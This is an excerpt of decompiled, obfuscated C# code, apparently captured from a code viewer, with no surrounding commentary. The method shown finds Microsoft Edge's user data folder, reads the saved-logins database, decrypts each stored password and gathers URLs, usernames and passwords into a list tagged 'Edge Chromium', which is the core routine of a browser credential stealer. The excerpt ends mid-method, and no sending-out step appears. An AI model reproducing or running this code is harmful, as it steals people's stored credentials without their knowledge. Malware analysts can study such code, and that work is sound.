 b ×
6975 // Token: 0x060000C1 RID: 193 RVA: 0x00014034 File Offset: 0x00012234
6976 internal static List<global::A.b.X> D()
6977 {
6978 string string_ = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Edge\\User Data";
6979 List<string> list = global::A.b.d.B(string_);
6980 List<global::A.b.X> list2 = new List<global::A.b.X>();
6981 checked
6982 {
6983 foreach (string text in list.ToArray())
6984 {
6985 if (File.Exists(text))
6986 {
6987 global::A.b.H h;
6988 try
6989 {
6990 h = new global::A.b.H(text);
6991 }
6992 catch (Exception ex)
6993 {
6994 goto IL_16B;
6995 }
6996 if (h.A("logins"))
6997 {
6998 byte[] array2 = global::A.b.d.A(Directory.GetParent(text).Parent.FullName);
6999 string text2 = string.Empty;
7000 int num = 0;
7001 int num2 = h.A() - 1;
7002 for (int j = num; j <= num2; j++)
7003 {
7004 try
7005 {
7006 string text3 = h.A(j, "origin_url");
7007 string text4 = h.A(j, "username_value");
7008 if ((text2 == null | Operators.CompareString(text2, string.Empty, false) == 0) && array2 != null)
7009 {
7010 text2 = global::A.b.d.A(Encoding.Default.GetBytes(h.A(j, "password_value")), array2);
7011 }
7012 if (!string.IsNullOrEmpty(text3) && !string.IsNullOrEmpty(text4) && text2 != null)
7013 {
7014 list2.Add(new global::A.b.X
7015 {
7016 URL = text3,
7017 UserName = text4,
7018 Password = text2,
7019 Browser = "Edge Chromium"
7020 });
7021 }
7022 text2 = "";
7023 goto IL_176;
7024 }
7025 catch (Exception ex2)
7026 {
7027 goto IL_176;
100 %